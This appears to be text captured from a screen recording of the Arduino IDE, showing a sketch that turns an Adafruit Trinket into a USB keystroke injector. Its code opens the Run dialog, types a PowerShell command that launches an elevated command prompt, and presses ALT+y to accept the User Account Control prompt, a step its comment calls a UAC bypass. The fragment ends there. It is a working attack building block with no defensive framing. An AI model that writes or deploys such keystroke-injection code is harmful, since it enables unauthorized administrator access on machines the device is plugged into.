 trinkit_keyboard_test | Arduino 1.8.9 (Windows Store 1.8.21.0)
www.BANDICAM.com
File Edit Sketch Tools Help
trinkit_keyboard_test
#include <cmdline_defs.h>
#include <TrinketKeyboard.h>
#include <TrinketKeyboardC.h>
#include <usbconfig.h>
void setup() {
    TrinketKeyboard.begin();
}
/* This is a function to make pressing the enter key easier */
void pressEnter() {
  TrinketKeyboard.pressKey(0, 0x28);
  delay(5);
  TrinketKeyboard.pressKey(0,0);
}
/* This function creates a prompt with Admin privs and bypasses User Account Controls */
void bypass_UAC() {
  TrinketKeyboard.pressKey(0x08, 0x15);  /* GUI+r Key */
  delay(40);
  TrinketKeyboard.pressKey(0, 0); /* Key Release */
  delay(100);
  TrinketKeyboard.pressKey(0x08, 0x15);  /* GUI+r Key again just to be sure we start off on the right foot*/
  delay(40);
  TrinketKeyboard.pressKey(0, 0); /* Key Release */
  delay(200);
  TrinketKeyboard.print("powershell Start-Process cmd -Verb runAs");
  delay(10);
  pressEnter();
  delay(2500);
  TrinketKeyboard.pressKey(0xE6, 0x1C);  /* ALT+y Key */
Done uploading.
avrdude done.  Thank you.
13
Adafruit Trinket (ATtiny85 @ 16MHz) on COM1